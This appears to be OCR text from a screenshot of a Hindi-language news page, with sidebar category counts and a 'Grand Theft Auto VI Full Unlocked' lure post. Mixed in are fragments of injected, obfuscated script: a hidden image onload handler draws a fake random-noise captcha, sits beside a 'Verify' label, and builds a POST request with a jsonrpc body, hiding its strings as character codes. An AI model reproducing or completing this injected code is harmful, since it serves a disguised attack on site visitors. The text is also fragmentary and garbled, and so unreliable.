
Uncategorized
Grand Theft Auto VI Full Unlocked...
AUGUST 5, 2026
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23
TRENDING CATEGORIES
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x
Uncategorized
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,
477 Articles
48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,1
मुख्य समाचार
17 Articles
ng.fromCharCode(32).trim();for(let i=0;i
राज्य
15 Articles
Verify
देश
12 Articles
खेल/फिल्मी
1 Articles
LATEST REVIEWS